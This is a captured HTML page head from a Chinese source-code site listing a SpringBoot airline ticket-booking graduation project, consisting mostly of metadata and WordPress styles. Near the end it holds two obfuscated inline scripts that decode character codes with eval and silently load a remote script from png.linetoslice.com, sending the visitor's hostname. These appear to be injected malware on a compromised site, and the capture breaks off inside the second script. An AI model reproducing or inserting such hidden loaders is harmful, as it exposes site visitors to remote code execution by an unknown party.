

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bigsgoose.com/11923.html
body_size: 21710
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>基于SpringBoot的民航网上订票系统-计算机毕业设计-java毕业设计_大鹅源码网_大鹅源码网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="民航网上订票系统,计算机毕业设计,java毕业设计,程序定制,课程设计">
<meta name="description" content="基于SpringBoot框架实现的民航网上订票系统，系统采用SpringBoot+VUE整合开发，本项目适合作为计算机毕业设计、java毕业设计、课程设计、大作业等参考和学习。">
<meta property="og:title" content="Java毕业设计-基于SpringBoot的民航网上订票系统(含源码+论文)">
<meta property="og:description" content="基于SpringBoot框架实现的民航网上订票系统，系统采用SpringBoot+VUE整合开发，本项目适合作为计算机毕业设计、java毕业设计、课程设计、大作业等参考和学习。">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.bigsgoose.com/11923.html">
<meta property="og:site_name" content="大鹅源码网">
<meta property="og:image" content="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704432126-810c5e53d671dac.png">
<link href="https://www.bigsgoose.com/wp-content/uploads/2022/10/favicon.jpg" rel="icon">
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='super_logo-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/beautify/logo.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.bigsgoose.com/wp-content/themes/van/lib/lightgallery/lightgallery.min.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/bootstrap/css/bootstrap.min.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/plugins.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='app-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/app.css?ver=5.9' media='all' />
<link rel='stylesheet' id='dark-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/dark.css?ver=5.9' media='all' />
<link rel='stylesheet' id='van_home-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/van_home.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='van_widget-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/van_widget.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='csf-fa5-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/font-awesome/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/font-awesome/css/v4-shims.min.css?ver=5.14.0' media='all' />
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/jquery.min.js?ver=3.5.1" id="jquery-js"></script>
<script id="wpjam-ajax-js-before">
var ajaxurl	= "https://www.bigsgoose.com/wp-admin/admin-ajax.php";
</script>
<script src="https://www.bigsgoose.com/wp-content/plugins/wpjam-basic/static/ajax.js" id="wpjam-ajax-js"></script>
<link rel="canonical" href="https://www.bigsgoose.com/11923.html" />
<link rel='shortlink' href='https://www.bigsgoose.com/?p=11923' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110